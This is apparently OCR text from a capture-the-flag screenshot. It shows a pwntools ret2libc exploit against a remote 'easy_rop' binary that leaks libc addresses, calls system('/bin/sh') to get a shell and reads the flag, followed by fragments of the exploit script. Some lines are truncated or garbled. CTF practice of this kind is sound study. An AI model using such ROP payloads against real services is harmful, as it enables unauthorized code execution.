 [+] Opening connection to 49.235.243.206 on port 8004: Done
[*] '/home/kitty/\xe6\xa1\x8c\xe9\x9d\xa2/pwn'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
main地址：0x4196045
write的libc地址:0x7fab4bea82b0
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
libc基址:0x7fab4bdb1000
system函数地址:0x7fab4bdf6390
bin_sh地址:0x7fab4bf3dd57
[*] Switching to interactive mode
P\x82�K�\x7f\x00\x00@\x17�K\xab\x7f\x00\x00f\x05@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00 f\x17L\xab\x7f\x00\x00�X L\xab\x7f\x00\x00@e\x17L\xab\x7f\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x0easy_rop$ ls
bin
dev
flag
lib
lib32
lib64
pwn
pwn.c
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
pwn.c
$ cat flag
flag{i_4m_a_3asy_r0p}
$
[*] Interrupted
[*] Closed connection to 49.235.243.206 port 8004
kitty@ubuntu:~/桌面$
index.php
index1.php
phpinfo.php
ser.php
shell.php
14 print("main地址：0x"+str(main_addr))
15 #print(ret2libc3.got)
16 #rdi放1 rsi放got表中write地址
17
18 payload='f'*0x18+p64(pop_rdi_addr)+p64(1) +p64(pop_rsi_r15_addr)+p64(ret2libc3.go
19 sh.recvuntil('easy_rop')
20 sh.sendline(payload)
21
write_libc_addr=u64(sh.recv(8))
23 print("write的libc地址:"+str(hex(write_libc_addr)))
24
25 libc=LibcSearcher('write',write_libc_addr)
.dump('write')
cbase)))
29
30 system_addr=libcbase+libc.dump('system')
31 bin_sh=libcbase+libc.dump('str_bin_sh')
32 print("system函数地址:"+str(hex(system_addr)))
33 print("bin_sh地址:"+str(hex(bin_sh)))
34
35
36 payload='f'*0x18+p64(pop_rdi_addr)+p64(bin_sh)+p64(system_addr)
37 sh.sendline(payload)
38 sh.interactive()
39